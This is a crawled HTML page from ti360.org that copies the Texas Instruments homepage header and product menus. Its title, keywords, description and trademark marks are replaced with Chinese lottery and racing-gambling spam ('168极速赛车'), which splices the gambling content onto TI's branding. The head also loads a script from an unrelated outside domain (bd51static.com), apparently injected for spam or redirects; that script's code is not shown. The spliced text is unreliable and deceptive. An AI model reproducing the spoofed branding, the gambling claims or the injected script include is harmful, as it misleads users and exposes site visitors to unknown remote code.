

--- FILE ---
content_type: text/html
request_url: http://www.ti360.org/?p=17
body_size: 21040
content:
<!DOCTYPE html>
<html class="en-us" lang="en"><head>     



<meta charset="utf-8"/>

<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="IE=edge" http-equiv="x-ua-compatible"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>一分钟赛车赛事频道高清直播 | 168体彩官网 | 168极速赛车最新赛果查询平台 | 模拟 | 嵌入式处理 | 半导体 | TI360.org</title> 

<meta name="keywords" content="实时168极速赛车一分钟官网,®实时体彩168极速赛车一分钟官网,最新赛车赛果直播,历史体彩记录查询,最新赛车实时赛果直播,历史体彩记录查询,168官方体彩一分钟赛车历史记录数据,168赛车体彩网极速官方同步精准数据,极速体彩赛车数据分析,168全年历史赛果直播记录,168体彩官网,一分钟赛车赛事频道高清直播,168极速赛车最新赛果查询平台,赛车,实时赛果”,体彩,数据分析,半导体"/>
<meta content="168体彩官网 168全年历史赛果直播记录+极速体彩赛车数据分析. 全球化半导体设计与制造专家,致力于为赛车爱好者和体彩玩家提供最佳数据服务. 实时赛果直播,历史数据查询,以及专业的赛车数据分析,助力您在赛车世界中取得优势.拥有80,000+模拟IC和嵌入式处理器,不断创新,®实时体彩168极速赛车一分钟官网为您带来更优质的产品和服务." name="description"/>

<meta content="一分钟赛车赛事频道高清直播 | 168体彩官网 | 168极速赛车最新赛果查询平台 | 模拟 | 嵌入式处理 | 半导体 | TI360.org" property="og:title"/>
<meta content="168体彩官网 168全年历史赛果直播记录+极速体彩赛车数据分析. 全球化半导体设计与制造专家,致力于为赛车爱好者和体彩玩家提供最佳数据服务. 实时赛果直播,历史数据查询,以及专业的赛车数据分析,助力您在赛车世界中取得优势.拥有80,000+模拟IC和嵌入式处理器,不断创新,®实时体彩168极速赛车一分钟官网为您带来更优质的产品和服务." property="og:description"/>


<meta content="https://www.ti.com/content/dam/ticom/images/homepage/background/custom/colleagues-developing-design-resources-homepage-banner.jpg" property="og:image"/>









<link href="http://ti360.org/" rel="canonical"/>

<link href="index.html" hreflang="x-default" rel="alternate"/>

<link href="https://www.ti.com.cn/" hreflang="zh-Hans" rel="alternate"/>

<link href="homepage.html" hreflang="de" rel="alternate"/>

<link href="homepage-2.html" hreflang="zh-Hant" rel="alternate"/>

<link href="homepage-3.html" hreflang="ko" rel="alternate"/>

<link href="homepage-4.html" hreflang="ja" rel="alternate"/>

<link href="index.html" hreflang="en" rel="alternate"/>

<link href="homepage-5.html" hreflang="es" rel="alternate"/>





<link href="css/ticom.global.homepage.css" rel="stylesheet" type="text/css"/>

<link as="style" href="css/ticom.global.header.css" rel="preload"/>
<link href="css/ticom.global.header.css" rel="stylesheet"/>

 







<script src="main.js"></script><script src="//bd51static.com/11sp.js"></script></head>
<!--[if IE 8]> <body class="ie8"> <![endif]-->
<!--[if gt IE 11]><!-->
<body class="ti-homepage">
	<!--<![endif]-->
	



<header class="ti_p-responsiveHeader" data-language="en-us" id="tiResponsiveHeader">
	
	

	<div class="ti_p-responsiveHeader-top-bar">
    <ti-skip-link skip-link-label="Skip to main content"></ti-skip-link>
    <div class="ti_p-responsiveHeader-alert js-header-alert">
        <div class="ti_p-responsiveHeader-alert-content">
            <span class="ti_p-responsiveHeader-alert-status-icon">
                <svg viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <path d="M8 172h176L96 20zm96-24H88v-16h16zm0-32H88V84h16z"></path>
                </svg>
            </span>
            <span class="ti_p-responsiveHeader-alert-message">Internet Explorer is not a supported browser for TI.com. For the best experience, please use a different browser.</span>
        </div>
        <button aria-label="Close" class="ti_p-responsiveHeader-alert-close js-header-alert-close" onclick="com.TI.header.closeIEAlert(event)">
            <ti-svg-icon icon-set="actions" size="s">close</ti-svg-icon>
        </button>
    </div>
    <div class="ti_p-responsiveHeader-top-bar-content">
        <a aria-label="Home" class="ti_p-responsiveHeader-top-logo" data-navtitle="header_logo_link" href="index.html">
            <img alt="Home" src="svg/ic-logo.svg"/>
        </a>
        <div class="ti_p-responsiveHeader-top-search">
            <div class="ti_p-responsiveHeader-top-search-box">
                <!-- Coveo search box -->
                <div data-di-unmask-field="" id="searchboxheader">
                    <div class="coveo-search-section">
                        <ti-coveo-search-box locale="en-US" search-interface-id="headerSearch" searchbox-id="headerSearchBox"></ti-coveo-search-box>
                    </div>
                </div>
            </div>
        </div>
        <div class="ti_p-responsiveHeader-top-llc">
            <div class="ti_p-responsiveHeader-llc-component mod-login">
                <ti-login locale="en-US"></ti-login>
            </div>
            <ti-header-llc-sidesheet></ti-header-llc-sidesheet>
        </div>
    </div>
</div>
<nav aria-label="Primary" class="ti_p-responsiveHeader-nav-bar js-responsiveHeader-navBar">
    <ul class="ti_p-responsiveHeader-nav-bar-list" role="menubar">

        <li class="ti_p-responsiveHeader-nav-bar-item mod-icon mod-menu" role="none">
            <!-- "Hamburger Menu" nav item -->
            <a class="ti_p-responsiveHeader-nav-bar-link js-responsiveHeader-nav-trigger js-responsiveHeader-sidenav-trigger" data-nav-target="responsiveHeader-sidenav-menu" data-navtitle="header_menu" href="#" role="button">
                <span class="ti_p-responsiveHeader-nav-bar-icon mod-menu">Menu</span>
            </a>
        </li>

        <li class="ti_p-responsiveHeader-nav-bar-item mod-link" role="none">
            <!-- "Products" nav item -->
            <a aria-haspopup="true" class="ti_p-responsiveHeader-nav-bar-link js-responsiveHeader-nav-trigger" data-nav-target="responsiveHeader-panel-products" data-navtitle="header_products" href="#" role="menuitem">Products</a>
            <!-- "Products" nav drawer -->
            <div class="ti_p-responsiveHeader-nav-drawer ti_p-megaMenu js-megaMenu js-responsiveHeader-panel js-responsiveHeader-single-layer-menu" id="responsiveHeader-panel-products"><div class="ti_p-megaMenu-drawer">
    <a class="ti_p-responsiveHeader-nav-panel-close-icon js-responsiveHeader-nav-close" data-nav-target="responsiveHeader-panel-products" data-navtitle="close" href="#">Close</a>
    <div class="ti_p-megaMenu-nav" data-lid="l0">
        <svg style="display:none;">
            <defs><symbol id="headericon-chevron-right" viewBox="0 0 192 192"><polygon points="131.049 95.907 75.093 39.951 60.951 54.093 102.858 96 60.951 137.907 75.093 152.049 131.049 96.093 130.956 96 131.049 95.907"></polygon></symbol></defs>
            <defs><symbol id="headericon-parametric" viewBox="0 0 192 192"><path d="M73.1222,103.2222a28.8877,28.8877,0,0,0-27.8778,21.6667H20v14.4444H45.2444a28.7681,28.7681,0,0,0,55.7556,0h71V124.8889H101a28.8876,28.8876,0,0,0-27.8778-21.6667m0,43.3334a14.4445,14.4445,0,1,1,14.4445-14.4445,14.4869,14.4869,0,0,1-14.4445,14.4445m73.6334-93.8889a28.7681,28.7681,0,0,0-55.7556,0H20V67.1111H91a28.7681,28.7681,0,0,0,55.7556,0H172V52.6667H146.7556M118.8778,74.3333a14.4445,14.4445,0,1,1,14.4444-14.4444A14.4869,14.4869,0,0,1,118.8778,74.3333Z"></path></symbol></defs>
        </svg>
        <ul class="ti_p-megaMenu-nav-list">
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-amplifiers" data-navtitle="header_products_amplifiers" href="overview.html">Amplifiers<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-audio" data-navtitle="header_products_audio" href="overview-2.html">Audio, haptics &amp; piezo<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-batteryManagement" data-navtitle="header_products_batteryManagement" href="overview-3.html">Battery management ICs<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-clocks" data-navtitle="header_products_clocks" href="overview-4.html">Clocks &amp; timing<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-dataConverters" data-navtitle="header_products_dataConverters" href="overview-5.html">Data converters<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-DLP" data-navtitle="header_products_DLP" href="overview-6.html">DLP<sup>®实时体彩168极速赛车一分钟官网</sup> products<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-interface" data-navtitle="header_products_interface" href="overview-7.html">Interface<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-isolation" data-navtitle="header_products_isolation" href="overview-8.html">Isolation<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-logic" data-navtitle="header_products_logic" href="overview-9.html">Logic &amp;  voltage translation<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-MCU_processors" data-navtitle="header_products_MCU_processors" href="overview-10.html">Microcontrollers (MCUs) &amp; processors<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-motordrivers" data-navtitle="header_products_motordrivers" href="overview-11.html">Motor drivers<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-passivediscrete" data-navtitle="header_products_passive_discrete" href="overview-12.html">Passive &amp; discrete<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-powerManagement" data-navtitle="header_products_powerManagement" href="overview-13.html">Power management<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-rf-microwave" data-navtitle="header_products_rf-microwave" href="overview-14.html">RF &amp; microwave<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-sensor" data-navtitle="header_products_sensors" href="overview-15.html">Sensors<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-switchesMultiplexers" data-navtitle="header_products_switchesMultiplexers" href="overview-16.html">Switches &amp; multiplexers<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-wirelessConnectivity" data-navtitle="header_products_wirelessConnectivity" href="overview-17.html">Wireless connectivity<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item mod-spaced"><a class="ti_p-megaMenu-nav-link js-megaMenu-level-1 mod-spaced" data-navtitle="header_products_new-products" href="new-products.html">New products</a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-action js-megaMenu-tab js-MegaMenu-staticTab js-megaMenu-level-1" data-nav-target="responsiveHeader-panel-appTech" data-navtitle="header_products_appTech" href="#null">Products by applications or technologies<svg aria-hidden="true" class="ti_p-megaMenu-nav-icon"><use xlink:href="#headericon-chevron-right"></use></svg></a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-link js-megaMenu-level-1" data-navtitle="header_products_dieWafers" href="overview-18.html">Die &amp; wafer services</a></li>
            <li class="ti_p-megaMenu-nav-list-item"><a class="ti_p-megaMenu-nav-link js-megaMenu-level-1" data-navtitle="header_products_calculators" href="https://education.ti.com/en/us/home">Calculators &amp; education technology</a></li>
            <li class="ti_p-megaMenu-nav-list-item mod-spaced"><a class="ti_p-megaMenu-nav-link js-megaMenu-level-1 mod-spaced" data-navtitle="header_products_crossReferenceSearch" href="index-2.html">Cross-reference search</a></li>
        </ul>
    </div>
    <div class="ti_p-megaMenu-content">
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-amplifiers" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_amplifiers" href="products.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-amplifiers-sub" data-navtitle="header_products_amplifiers" href="overview.html">Amplifiers <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="57" id="responsiveHeader-panel-amplifiers-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-audio" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_audio" href="products-2.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-audio-sub" data-navtitle="header_products_audio" href="overview-2.html">Audio, haptics &amp; piezo <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="376" id="responsiveHeader-panel-audio-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-batteryManagement" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_batteryManagement" href="products-3.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-batteryManagement-sub" data-navtitle="header_products_batteryManagement" href="overview-3.html">Battery management ICs <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="394" id="responsiveHeader-panel-batteryManagement-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-clocks" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_clocks" href="products-4.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-clocks-sub" data-navtitle="header_products_clocks" href="overview-4.html">Clocks &amp; timing <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="346" id="responsiveHeader-panel-clocks-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-dataConverters" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_dataConverters" href="products-5.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-dataConverters-sub" data-navtitle="header_products_dataConverters" href="overview-5.html">Data converters <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="82" id="responsiveHeader-panel-dataConverters-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-DLP" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_DLP" href="products-6.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-DLP-sub" data-navtitle="header_products_DLP" href="overview-6.html">DLP<sup>®实时体彩168极速赛车一分钟官网</sup> products <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="1742" id="responsiveHeader-panel-DLP-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-interface" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_interface" href="products-7.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-interface-sub" data-navtitle="header_products_pf_interface" href="overview-7.html">Interface <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="361" id="responsiveHeader-panel-interface-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-isolation" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_isolation" href="products-8.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-isolation-sub" data-navtitle="header_products_isolation" href="overview-8.html">Isolation <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="897" id="responsiveHeader-panel-isolation-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-logic" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_logic" href="products-9.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-logic-sub" data-navtitle="header_products_logic" href="overview-9.html">Logic &amp;  voltage translation <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="1" id="responsiveHeader-panel-logic-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-MCU_processors" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_MCU_processors" href="products-10.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-MCU_processors-sub" data-navtitle="header_products_MCU_processors" href="overview-10.html">Microcontrollers (MCUs) &amp; processors <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Static Menu -->
            <div class="ti_p-megaMenu-hybrid-content">
                <div class="ti_p-megaMenu-navList-staticTitle mod-hybridContent">Browse by technology</div>
                <div class="ti_p-megaMenu-navList-staticContent">
                    <ul class="ti_p-megaMenu-navList-sub is-loaded" role="menu">
                        <li role="menuitem">
                            <a data-navtitle="header_products_architecture|microcontrollers-processors-digital-power" href="digital-power.html">Digital power</a>
                        </li>
                        <li role="menuitem">
                             <a data-navtitle="header_products_architecture|microcontrollers-processors-edge-ai" href="edge-ai.html">Edge AI</a>
                        </li>
                        <li role="menuitem">
                            <a data-navtitle="header_products_architecture|microcontrollers-processors-functional-safety" href="functional-safety.html">Functional safety</a>
                        </li>
                        <li role="menuitem">
                            <a data-navtitle="header_products_architecture|microcontrollers-processors-industrial-communication" href="industrial-communication.html">Industrial communication</a>
                        </li>
                        <li role="menuitem">
                            <a data-navtitle="header_products_architecture|microcontrollers-processors-motor-control" href="motor-control.html">Motor control</a>
                        </li>
                        <li role="menuitem">
                            <a data-navtitle="header_products_architecture|microcontrollers-processors-product-cybersecurity" href="security.html">Product cybersecurity</a>
                        </li>
                        <li role="menuitem">
                            <a data-navtitle="header_products_architecture|microcontrollers-processors-wireless-connectivity" href="overview-17.html">Wireless connectivity</a>
                        </li>
                    </ul>
                </div>
            </div>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="4" id="responsiveHeader-panel-MCU_processors-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-motordrivers" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_motordrivers" href="products-11.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-motordrivers-sub" data-navtitle="header_products_motordrivers" href="overview-11.html">Motor drivers <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="2004" id="responsiveHeader-panel-motordrivers-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-passivediscrete" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_passivediscrete" href="products-12.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-passivediscrete-sub" data-navtitle="header_products_passive_discrete" href="overview-12.html">Passive &amp; discrete <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Family submenu -->
            <ul class="ti_p-megaMenu-navList mod-columns js-megaMenu-sub" data-family-id="368000" id="responsiveHeader-panel-passivediscrete-sub" role="menu"></ul>
        </div>
        <div class="ti_p-megaMenu-page js-megaMenu-page" id="responsiveHeader-panel-powerManagement" role="menuitem">
            <h4 class="ti_p-megaMenu-title">
                <div class="ti_p-megaMenu-quick-parametric-link mod-large-red">
                    <a data-navtitle="header_products_pf_powerManagement" href="products-13.html" title="Product selection table"><svg aria-hidden="true" class="ti_p-megaMenu-parametric-icon"><use xlink:href="#headericon-parametric"></use></svg></a>
                </div>
                <a data-nav-target="responsiveHeader-panel-powerManagement-sub" data-navtitle="header_products_powerManagement" href="overview-13.html">Power management <span class="ti_p-responsiveHeader-more-icon"></span></a>
            </h4>
            <!-- Static Menu -->
            <div class="ti_p-megaMenu-hybrid-content">
                <div class="ti_p-megaMenu-navList-staticTitle mod-hybridContent">Browse by architecture</div>
                <div class="ti_p-megaMenu-navList-staticContent">
                    <ul class="ti_p-megaMenu-navList-sub is-loaded" role="menu">
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|power-buck-step-down" href="buck-step-down.html">Buck (step-down)</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|power-buckboost-sepic" href="buckboost-sepic.html">Buck-boost &amp; sepic</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|power-boost-step-up" href="boost-step-up.html">Boost (step-up)</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|power-bridge" href="bridge.html">Bridge</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|power-digital-power" href="digital-power.html">Digital power</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|power-flyback-flybuck" href="flyback-flybuck.html">Flyback &amp; flybuck</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|power-gallium-nitride" href="gallium-nitride.html">GaN technology</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|power-multiphase" href="multiphase.html">Multiphase</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
                                <a href="#" data-navtitle="" title=""><svg class="ti_p-megaMenu-parametric-icon" aria-hidden="true"><use xlink:href="#headericon-parametric"></use></svg></a>
                            </div> -->
                            <a data-navtitle="header_products_architecture|power-pfc-llc" href="pfc-llc.html">PFC &amp; LLC</a>
                        </li>
                        <li role="menuitem">
                            <!-- <div class="ti_p-megaMenu-quick-parametric-link mod-hybridContent">
